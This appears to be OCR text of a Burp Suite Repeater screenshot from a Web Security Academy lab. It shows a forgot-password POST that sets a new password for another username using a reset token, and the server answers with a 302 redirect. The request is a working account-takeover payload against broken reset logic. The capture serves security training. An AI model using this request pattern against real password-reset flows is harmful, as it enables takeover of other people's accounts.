 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 3 4 5 6 7 8 × +
Send Cancel < > Follow redirection Burp AI
Target: https://0a0900fa0404428b8102079000e900b9.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token=
lbm7hbvcmaassldh7f4iqcyzm8vmlqdl HTTP/2
2 Host: 0a0900fa0404428b8102079000e900b9.web-security-academy.net
3 Cookie: session=iivOkMdAmoTQk89WEQKPgw6g3SlbgVSl
4 Content-Length: 121
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not-A.Brand";v="99", "Google Chrome";v="157", "Chromium";v="157"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
12 Origin: https://0a0900fa0404428b8102079000e900b9.web-security-academy.net
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a0900fa0404428b8102079000e900b9.web-security-academy.net/forgot-passw
ord?temp-forgot-password-token=lbm7hbvcmaassldh7f4iqcyzm8vmlqdl
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 temp-forgot-password-token=lbm7hbvcmaassldh7f4iqcyzm8vmlqdl&username=carlosS&
new-password-1=test321&new-password-2=test321
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 4
Request cookies 1
Request headers 23
Response headers 3
Inspector
Notes
Custom actions
Done
81 bytes | 278 millis
Event log (1) All issues
Memory: 225.7MB of 7.85GB
Disabled